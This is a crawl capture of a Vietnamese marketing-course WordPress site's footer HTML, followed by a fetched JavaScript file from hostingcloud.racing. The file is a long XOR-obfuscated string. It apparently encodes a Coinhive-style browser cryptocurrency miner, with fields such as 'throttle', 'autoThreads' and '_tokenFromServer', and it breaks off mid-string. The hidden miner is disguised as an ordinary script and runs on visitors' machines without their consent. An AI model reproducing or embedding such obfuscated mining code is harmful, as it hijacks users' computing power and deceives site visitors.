</script>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hocmarketingbinhduong.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://hocmarketingbinhduong.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://hocmarketingbinhduong.com/lien-he/">Liên hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons"><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop"></i></a></div></li>
<li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-43079214-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43079214-2');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBFHWPJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.3"},"ajaxurl":"https:\/\/hocmarketingbinhduong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hocmarketingbinhduong.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/comment-reply.min.js?ver=c41c8fac6df0099952e850ccd5d2608b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->



</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/vmZa.js
body_size: 20662
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU